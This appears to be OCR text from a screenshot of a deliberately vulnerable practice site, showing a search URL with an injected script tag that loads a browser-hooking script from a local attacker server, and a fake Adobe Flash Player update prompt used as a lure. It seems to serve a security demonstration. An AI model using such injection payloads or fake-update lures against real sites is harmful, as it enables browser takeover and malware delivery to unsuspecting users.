 NWC – Search
NWC – Search
www.insecurelabs.org/Search.aspx?query=<script src=http://127.0.0.1:3000/hook.js></scri
Google
Most Visited
Getting Started
Latest Headlines
Hook Me!
Bookmarks
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
Norwegian Waterfall Conference
Search
<script src=http://127.0
Could not find anything when searching for
Adobe
An update to Adobe® Flash® Player is available.
This update includes:
• Improved video performance for smooth, high-quality playback
• Improved performance and compatibility
• Security enhancements described in this Security Bulletin
See details...
Updating takes under a minute on broadband - no restart is required.
www.insecurelabs.o
Do not remind me about this update
REMIND ME LATER
INSTALL